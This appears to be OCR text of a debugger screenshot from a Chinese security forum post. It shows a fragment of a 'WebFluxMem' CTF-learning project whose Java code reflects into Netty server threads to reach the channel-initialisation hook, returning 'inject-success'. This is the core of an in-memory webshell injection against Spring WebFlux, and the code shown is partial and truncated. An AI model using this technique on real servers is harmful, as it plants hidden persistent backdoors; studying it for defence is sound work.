 WebFluxMem E:\CTFLearning\WebFluxMem
.idea
.mvn
src
main
java
com
example
webfluxmem
NormalFilter
WebFluxMemApplication
resources
application.properties
test
target
.gitignore
HELP.md
mvnw
mvnw.cmd
8 1 2
35 try {
36 Method getThreads = Thread.class.getDeclaredMethod( name: "getThreads"); getThreads: Method@5772
37 getThreads.setAccessible(true);
38 Object threads = getThreads.invoke( obj: null); getThreads: Method@5772 threads: Thread[17]@5773
39
40 for (int i = 0; i < Array.getLength(threads); i++) { i: 5
41 Object thread = Array.get(threads, i); threads: Thread[17]@5773 i: 5 thread: NettyWebServer$1@5396
42 if (thread != null && thread.getClass().getName().contains("NettyWebServer")) {
Field _val$disposableServer = thread.getClass().getDeclaredField( name: "val$disposableServer");
44 _val$disposableServer.setAccessible(true);
45 Object val$disposableServer = _val$disposableServer.get(thread); thread: NettyWebServer$1@5396
46 Field _config = val$disposableServer.getClass().getSuperclass().getDeclaredField( name: "config");
47 _config.setAccessible(true);
48 Object config = _config.get(val$disposableServer); val$disposableServer: ServerTransport$InetDisposab
49 Field _doOnChannelInit = config.getClass().getSuperclass().getSuperclass().getDeclaredField( name: "doOn
_doOnChannelInit.setAccessible(true);
msg = "inject-success";
52 }
53 }
54 }catch (Exception e){
55 msg = "inject-error";
奇安信攻防社区
Debug Threads & Variables Console Actuator
"reactor-http-nio-2...oup "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
filter:48, NormalFilter (com.example.webfluxmem)
invokeFilter:127, DefaultWebFilterChain (org.springfr
lambda$filter$0:121, DefaultWebFilterChain (org.sp
get:-1, 520688212 (org.springframework.web.server.h
subscribe:45, MonoDefer (reactor.core.publisher)
subscribe:4490, Mono (reactor.core.publisher)
subscribeNext:263, MonoIgnoreThen$ThenIgnoreMain
subscribe:51, MonoIgnoreThen (reactor.core.publisher
cachedConstructor = null
newInstanceCallerCache = null
name = "reactor.netty.transport.TransportConfig"
classLoader = {Launcher$AppClassLoader@5775}
reflectionData = null
classRedefinedCount = 0
genericInfo = null
enumConstants = null